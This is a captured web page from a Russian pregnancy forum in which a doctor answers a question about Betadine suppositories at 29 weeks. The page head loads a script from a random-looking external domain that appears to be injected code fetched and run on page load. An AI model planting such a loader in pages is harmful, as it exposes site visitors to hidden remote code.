

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/2513/svechi_betadin_pri_beremennosti_29nedel/
body_size: 9783
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Свечи бетадин при беременности 29недель</title>
        


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Свечи бетадин при беременности 29недель</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Далида</b><br><img src="//www.gravatar.com/avatar/eb530b7046bacd2f5feaeacfb6f42d20?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">Здравствуйте!Я беременная срок 29недель простыла выделения желтые и зуд замучилась можно ли мне поставить бетадин свечи?</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-08-20</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-08-20 11:11:39:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый день, Далида! Чтоб начать лечение, нужно знать, чем и от чего лечиться. Для этого надо сдать мазок на степень чистоты. Так просто не могу вам назначить лечение, так как вы беременная. Тут надо думать и о малыше. Если выделения похожи на молочницу (творожистые выделения, зуд, выделения с кислым запасом) то можете подмываться раствором пищевой соды. Свечи Бетадин разрешены со второго триместра беременности. Только не забывайте пролечить и супруга. Во время лечения половой покой. Но помните, любые лекарственные препараты может назначить только лечащий врач. Берегите себя и будьте здоровы. </p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/pahlava_bakinskaya/">Пахлава бакинская</a></li>
                    <li><a href="/hachapuri/">Хачапури</a></li>
                    <li><a href="/jarenyiy_syir/">Жареный сыр</a></li>
                    <li><a href="/gorbusha/">Горбуша</a></li>
                    <li><a href="/rulet_iz_lavasha/">Рулет из лаваша</a></li>
                    <li><a href="/salat_s_krevetkami/">Салат с креветками</a></li>
                    <li><a href="/kak_prigotovit_schuku/">Как приготовить щуку</a></li>
                    <li><a href="/zakuska_na_chipsah/">Закуска на чипсах</a></li>
                    <li><a href="/ikra_iz_baklajanov/">Икра из баклажанов</a></li>
                    <li><a href="/tvorojnik/">Творожник</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/kolenno-loktevoe-polozhenie-pri-beremennosti/">Коленно-локтевое положение при беременности</a></li><li><a href="/xlamidioz-i-beremennost/">Хламидиоз и беременность</a></li><li><a href="/myasnoy_rulet/">Мясной рулет</a></li><li><a href="/pervyiy_trimestr_beremennosti/">Первый триместр беременности</a></li><li><a href="/kak_vse_uspet_do_novogo_goda_i_sohranit_prazdnichnoe_nastroeniye/">Как все успеть до Нового года и сохранить праздничное настроение?</a></li><li><a href="/chto_prigotovit_na_rojdestvo/">Что приготовить на Рождество</a></li><li><a href="/nizkoe_davleniye_pri_beremennosti/">Низкое давление при беременности</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
